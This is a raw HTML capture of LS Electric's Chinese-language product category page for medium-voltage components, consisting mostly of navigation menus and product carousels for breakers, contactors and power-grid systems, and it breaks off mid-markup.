

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lselectric.com.cn/Cn/Product/classification/catid/27/id/160.html
body_size: 341028
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,http://www.yongsy.com" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <meta name="renderer" content="webkit">
        <meta name="description" content="LS电气" />
        <meta name="keywords" content="LS电气" />
        <title>中压元器件-LS电气</title>
        <link href="/Public/Cn/css/slick.css"  rel="stylesheet"/>
        <link href="/Public/Cn/css/slick-theme.css"  rel="stylesheet"/>
        <link rel="stylesheet" href="/Public/Cn/css/base-v1.3.css">
        <link rel="stylesheet" href="/Public/Cn/need/laydate.css">
        <link rel="stylesheet" href="/Public/Cn/skins/default/laydate1.css" id="LayDateSkin">
        <link rel="stylesheet" href="/Public/Cn/css/stylejson.css">
        <link rel="stylesheet" href="/Public/Cn/css/common.css">
        <link rel="stylesheet" href="/Public/Cn/css/stylej.css">
        <!--HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries-->
        <!--[if lt IE 9]>
        <script src="http://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
        <script src="http://cdn.bootcss.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
        <!--Favicons-->
    </head>
    <body>
        <!-- PC头部 -->
        <header class="header_wrap">
    <div class="header">
        <a href="/" class="logo">
            <img src="/Public/Uploads/uploadfile/images/20200318/20200318140633_5e71ba69a7b9a.png" alt="LS工业系统">
        </a>
        <ul class="tab">
            <li><a href="/cn/company/ceo/catid/9.html">关于LS电气</a>
                    <div class="gnbSub gnb_menu">
                        <!-- 2级 -->
                                                <div class="area1 gnb_depth gnb_depth2">
                            <ul class="sub_d2 clearfix">
                                                                    <li><a href="/cn/company/ceo/catid/9.html" target="_self">公司介绍</a></li>                                    <li><a href="/Cn/Propaganda/news/catid/13" target="_self">宣传中心</a></li>                                    <li><a href="/Cn/Personnel/idea/catid/16" target="_self">人才战略</a></li>                            </ul>
                        </div>
                        <!-- 3级 -->
                        <div class="area2 gnb_depth gnb_depth3">
                            <!-- <div class="wrap clearfix">
                                <ul class="sub_d3 act">
                                        <li>
                                            
                                                                                            <a href="/Cn/Company/ceo/catid/9.html" target="_self">CEO致辞</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/SinglePage/vision/catid/10.html" target="_self">愿景与战略</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/Company/memorabilia/catid/11.html" target="_self">大事记</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/Company/electrogenesis/catid/12" target="_self">电气布局</a>
                                            
                                            </li>                                    </ul><ul class="sub_d3 ">
                                        <li>
                                            
                                                                                            <a href="/Cn/Propaganda/news/catid/13.html" target="_self">公司新闻</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/Propaganda/news/catid/14.html" target="_self">公告事项</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/Propaganda/video/catid/15/id/128" target="_self">宣传视频</a>
                                            
                                            </li>                                    </ul><ul class="sub_d3 ">
                                        <li>
                                            
                                                                                            <a href="/Cn/Personnel/idea/catid/16.html" target="_self">人才理念</a>
                                            
                                            </li>                                    </ul>
                                <div class="bnr_notice">
                                    <div class="gnb_banner act">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/Company/electrogenesis/catid/12" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20200319/1584604822645562.jpg" title="1584604822645562.jpg" alt="008.jpg"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><a href="/Cn/SinglePage/vision/catid/10.html" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180224/1519462462578175.png" title="1519462462578175.png" alt="2(1).png"/></a></div></div>                                        </div><div class="gnb_banner ">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/Company/electrogenesis/catid/12" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20200319/1584604845101339.jpg" title="1584604845101339.jpg" alt="008.jpg"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><a href="/Cn/Company/electrogenesis/catid/12" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180224/1519462753130399.png" title="1519462753130399.png" alt="2(1).png"/></a></div></div>                                        </div><div class="gnb_banner ">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/Personnel/idea/catid/16.html" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20200319/1584605144689928.jpg" title="1584605144689928.jpg" alt="010.jpg"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><a href="/Cn/Personnel/jobList/catid/102" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20200319/1584605155124783.jpg" title="1584605155124783.jpg" alt="011.jpg"/></a></div></div>                                        </div>                                    <div class="notice">
                                        <p class="tit">新闻与公告<a href="/Cn/Propaganda/news/catid/13.html"
                                                               class="btn_more">更多</a></p>
                                        <ul class="noticeList">
                                                                                                <li><a href="/Cn/Propaganda/listNew/catid/13/id/36.html">[新闻]坚持研发创新，LS电气连续10年被评选为“全球100强创新企业”</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/32.html">[新闻]LS-斗山-韩华 在韩就可再生能源发电项目达成合作</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/35.html">[新闻]共筑城市未来，LS电气助力思科智慧城打造行业标杆</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/33.html">[新闻]跨国云签约 | LS电气与南都电源、常州昆兰达成战略合作</a></li> 
                                        </ul>
                                        <div class="banner2" style="display: none;">
                                            <a href="/Cn/Propaganda/news/catid/13.html" target="_blank">
                                                                                                <img src="/Public/Uploads/uploadfile/images/20171025/20171025145509_59f0354d94c87.jpg" title="旗帜" >
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div> -->
                            <div class="ma_nav3">
                                <div class="ma_nav3box">
                                <ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/cn/company/ceo/catid/9.html" class="ma_nav3_a1">公司介绍</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Company/ceo/catid/9.html">CEO致辞</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/SinglePage/vision/catid/10.html">愿景与战略</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Company/memorabilia/catid/11.html">大事记</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Company/electrogenesis/catid/12">电气布局</a></span>

                                                                                            </div>
                                                                                    </li>                                    </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/Propaganda/news/catid/13" class="ma_nav3_a1">宣传中心</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Propaganda/news/catid/13.html">公司新闻</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Propaganda/news/catid/14.html">公告事项</a></span>

                                                                                            </div>
                                                                                    </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Propaganda/video/catid/15/id/128">宣传视频</a></span>

                                                                                            </div>
                                                                                    </li>                                    </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/Personnel/idea/catid/16" class="ma_nav3_a1">人才战略</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Personnel/idea/catid/16.html">人才理念</a></span>

                                                                                            </div>
                                                                                    </li>                                    </ul>                                  
                                </div>
                            </div>
                        </div>
                    </div>
                </li><li><a href="/Cn/Product/product/catid/18">产品与解决方案</a>
                    <div class="gnbSub gnb_menu">
                        <!-- 2级 -->
                                                <div class="area1 gnb_depth gnb_depth2">
                            <ul class="sub_d2 clearfix">
                                                                    <li><a href="/Cn/Product/product/catid/18" target="_self">电力送变电解决方案</a></li>                                    <li><a href="/Cn/Product/product/catid/19" target="_self">电力输配电解决方案</a></li>                                    <li><a href="/Cn/Product/product/catid/20" target="_self">自动化产品与解决方案</a></li>                                    <li><a href="/Cn/ProjectGuide/guide/catid/21.html" target="_self">方案指南</a></li>                            </ul>
                        </div>
                        <!-- 3级 -->
                        <div class="area2 gnb_depth gnb_depth3">
                            <!-- <div class="wrap clearfix">
                                <ul class="sub_d3 act">
                                        <li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/22.html"
                                                       target="_self" class="arr">智能电网</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/22/id/44.html" target="_self" class="arr">Smart Place</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/22/id/43.html" target="_self" class="arr">Smart Renewable</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/22/id/45.html" target="_self" class="arr">Smart Transportation</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/22/id/42.html" target="_self" class="arr">Smart Power Grid</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/44/id/245.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228142039_5a964a37e0492.jpg"/></p>
                                                                            <p class="name">
                                                                                智能家用系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/44/id/246.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228151422_5a9656ce08e0e.jpg"/></p>
                                                                            <p class="name">
                                                                                智能楼宇系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/44/id/247.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228152411_5a96591bad492.jpg"/></p>
                                                                            <p class="name">
                                                                                智能工厂系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/44/id/248.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228153812_5a965c6424980.png"/></p>
                                                                            <p class="name">
                                                                                储能系统</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/43/id/244.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228141351_5a96489f2c81b.png"/></p>
                                                                            <p class="name">
                                                                                Photovoltaic</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/45/id/254.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228171814_5a9673d64e952.png"/></p>
                                                                            <p class="name">
                                                                                屏蔽门解决方案</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/45/id/253.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228171253_5a967295f25aa.png"/></p>
                                                                            <p class="name">
                                                                                通信系统解决方案</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/45/id/252.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228165556_5a966e9c3e8b6.png"/></p>
                                                                            <p class="name">
                                                                                信号系统解决方案</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/45/id/251.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228162550_5a96678ec6676.png"/></p>
                                                                            <p class="name">
                                                                                项目案例</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/45/id/250.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228161947_5a9666235b87e.png"/></p>
                                                                            <p class="name">
                                                                                项目管理&amp;系统工程过程</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/42/id/243.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228135931_5a9645438f2b9.png"/></p>
                                                                            <p class="name">
                                                                                电力设备诊断和预防系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/42/id/242.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228135125_5a96435d7bb19.png"/></p>
                                                                            <p class="name">
                                                                                电能质量监控系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/42/id/241.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228133735_5a96401f6835e.png"/></p>
                                                                            <p class="name">
                                                                                仪表自动读取系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/42/id/240.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228114914_5a9626bab40b5.png"/></p>
                                                                            <p class="name">
                                                                                智能型检测设施</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/42/id/239.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228113940_5a96247ce153b.png"/></p>
                                                                            <p class="name">
                                                                                变电所综合保护系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/42/id/238.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228112756_5a9621bcab6d6.png"/></p>
                                                                            <p class="name">
                                                                                配电管理系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/42/id/237.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228111128_5a961de04018e.png"/></p>
                                                                            <p class="name">
                                                                                远程控制系统</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/42/id/236.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228101014_5a960f86c7c01.png"/></p>
                                                                            <p class="name">
                                                                                自动化系统（EMS）</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/23.html"
                                                       target="_self" class="arr">HVDC/FACTS</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/23/id/134.html" target="_self" class="arr">HVDC/FACT S</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/134/id/256.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228175339_5a967c23ca32f.jpg"/></p>
                                                                            <p class="name">
                                                                                Flexible AC Transmission System</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/134/id/255.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228173945_5a9678e134a1b.jpg"/></p>
                                                                            <p class="name">
                                                                                超高压直流输电系统</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/24.html"
                                                       target="_self" class="arr">超高压变电站</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/24/id/135.html" target="_self" class="arr">超高压变电设备</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/135/id/258.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228182536_5a9683a03e465.png"/></p>
                                                                            <p class="name">
                                                                                Power Transformer</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/135/id/257.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228175752_5a967d20f08a1.png"/></p>
                                                                            <p class="name">
                                                                                气体绝缘开关设备</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li>                                    </ul><ul class="sub_d3 ">
                                        <li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/26.html"
                                                       target="_self" class="arr">低压元器件</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/26/id/46.html" target="_self" class="arr">塑壳断路器(MCCB)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/26/id/47.html" target="_self" class="arr">漏电断路器(ELCB)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/26/id/48.html" target="_self" class="arr">框架断路器(ACB)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/26/id/49.html" target="_self" class="arr">接触器(MC) &amp; 热过载继电器(MS) </a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/26/id/50.html" target="_self" class="arr">手动马达启动器(MMS)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/26/id/51.html" target="_self" class="arr">电子式马达继电器(EMPR)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/26/id/152.html" target="_self" class="arr">终端配电设备(MCB)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/26/id/153.html" target="_self" class="arr">双电源自动转换开关(ATSE)</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/46/id/299.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20241115/20241115140334_6736e436acb32.png"/></p>
                                                                            <p class="name">
                                                                                TSE 系列塑壳断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/46/id/300.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20241115/20241115143707_6736ec1314c84.png"/></p>
                                                                            <p class="name">
                                                                                LSD 交流隔离开关</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/46/id/63.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171118/20171118120816_5a0fb23020b78.png"/></p>
                                                                            <p class="name">
                                                                                Susol 系列塑壳断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/46/id/101.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180206/20180206151927_5a7956ff6a315.png"/></p>
                                                                            <p class="name">
                                                                                Susol 1600AF 塑壳断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/46/id/102.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171118/20171118120956_5a0fb294c0f06.png"/></p>
                                                                            <p class="name">
                                                                                Susol UL 塑壳断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/46/id/352.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113193748_5a09840c1fc95.png"/></p>
                                                                            <p class="name">
                                                                                Metasol 系列塑壳断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/46/id/103.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113193748_5a09840c1fc95.png"/></p>
                                                                            <p class="name">
                                                                                Metasol 塑壳断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/46/id/104.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171118/20171118133618_5a0fc6d20a039.png"/></p>
                                                                            <p class="name">
                                                                                Meta-MEC 系列塑壳断路器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/47/id/105.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110141324_5a05438408f2b.png"/></p>
                                                                            <p class="name">
                                                                                Metasol 漏电断路器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/48/id/349.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180206/20180206182956_5a7983a43f676.png"/></p>
                                                                            <p class="name">
                                                                                Susol UL框架断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/48/id/350.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180206/20180206182956_5a7983a43f676.png"/></p>
                                                                            <p class="name">
                                                                                Susol 框架断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/48/id/351.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171226/20171226113542_5a41c38e79e6a.png"/></p>
                                                                            <p class="name">
                                                                                Susol 紧凑型框架断路器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/49/id/294.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20241104/20241104154238_67287aee09b84.png"/></p>
                                                                            <p class="name">
                                                                                Metasol /Meta-MEC 系列接触器&amp;热过载继电器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/49/id/297.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20230111/20230111153724_63be67344b85c.png"/></p>
                                                                            <p class="name">
                                                                                Tesol 系列接触器&amp;热过载继电器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/49/id/119.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180209/20180209162727_5a7d5b6fe6086.png"/></p>
                                                                            <p class="name">
                                                                                Meta-MEC 系列新能源专用接触器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/50/id/347.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20241209/20241209133951_675682a7642ce.png"/></p>
                                                                            <p class="name">
                                                                                MMS-32N手动马达启动器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/50/id/113.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110154809_5a0559b9a2081.png"/></p>
                                                                            <p class="name">
                                                                                Metasol MMS 手动马达启动器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/51/id/120.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110155403_5a055b1b09a08.png"/></p>
                                                                            <p class="name">
                                                                                GMP 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/51/id/121.html"><p
                                                                                class="im"><img
